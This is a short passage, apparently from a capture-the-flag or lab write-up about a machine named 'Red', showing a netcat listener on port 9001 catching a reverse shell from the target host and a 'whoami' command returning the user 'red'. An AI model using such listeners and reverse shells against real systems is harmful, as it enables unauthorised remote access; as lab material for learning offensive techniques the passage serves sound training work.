 ~/MH/Red nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.9.0.93] from (UNKNOWN) [10.10.11.177] 44810
bash: cannot set terminal process group (17199): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ whoami
whoami
red